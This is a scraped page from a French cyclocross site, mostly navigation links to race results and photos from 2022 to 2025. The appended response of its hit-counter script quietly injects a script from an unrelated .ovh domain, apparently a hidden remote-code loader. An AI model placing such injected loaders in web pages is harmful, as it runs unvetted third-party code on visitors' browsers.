                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
